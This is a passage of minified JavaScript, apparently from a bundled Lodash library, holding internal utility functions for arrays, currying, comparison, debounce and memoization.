					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
